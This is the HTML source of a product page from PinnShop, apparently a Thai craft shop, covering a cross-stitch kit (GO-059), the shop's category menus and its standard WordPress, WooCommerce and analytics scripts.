	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item" tabindex="-1">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item" tabindex="-1">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item" tabindex="-1">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item" tabindex="-1">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item" tabindex="-1">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item" tabindex="-1">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item" tabindex="-1">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item" tabindex="-1">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item" tabindex="-1">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item" tabindex="-1">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item" tabindex="-1">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item" tabindex="-1">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item" tabindex="-1">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item" tabindex="-1">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item" tabindex="-1">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item" tabindex="-1">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item" tabindex="-1">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item" tabindex="-1">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pinnshop.com/product/go-059-%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%a3%e0%b8%a1%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%8a%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%9b%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%a7/#product","name":"GO-059 : \u0e1e\u0e23\u0e30\u0e1a\u0e23\u0e21\u0e23\u0e32\u0e0a\u0e0a\u0e19\u0e19\u0e35\u0e1e\u0e31\u0e19\u0e1b\u0e35\u0e2b\u0e25\u0e27\u0e07","url":"https://pinnshop.com/product/go-059-%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%a3%e0%b8%a1%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%8a%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%9b%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%a7/","description":"\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e1e\u0e23\u0e30\u0e1a\u0e23\u0e21\u0e23\u0e32\u0e0a\u0e0a\u0e19\u0e19\u0e35\u0e1e\u0e31\u0e19\u0e1b\u0e35\u0e2b\u0e25\u0e27\u0e07\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n\r\n \t\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\r\n \t\u0e1b\u0e31\u0e01\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u00a0 : 14 ct\r\n \t\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 17.5 \u0e19\u0e34\u0e49\u0e27 x 26 \u0e19\u0e34\u0e49\u0e27\r\n \tStitch count : 240 x 360\r\n \t\u0e1c\u0e31\u0e07\u0e25\u0e32\u0e22\u0e2a\u0e35 \u0e02\u0e19\u0e32\u0e14 A3\r\n \t*\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e1c\u0e25\u0e34\u0e15/\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e14\u0e49\u0e2b\u0e25\u0e31\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19 15-20 \u0e27\u0e31\u0e19\u0e04\u0e48\u0e30*","image":"https://pinnshop.com/wp-content/uploads/2020/12/GO-059.jpg","sku":"GO-059","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"2450.00","priceCurrency":"THB","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/BackOrder","url":"https://pinnshop.com/product/go-059-%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%9a%e0%b8%a3%e0%b8%a1%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%8a%e0%b8%99%e0%b8%99%e0%b8%b5%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%9b%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%a7/","seller":{"@type":"Organization","name":"PinnShop","url":"https://pinnshop.com"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/product-cls.min.js?ver=1.4.3" id="kadence-product-cls-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.7" id="dlm-xhr-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
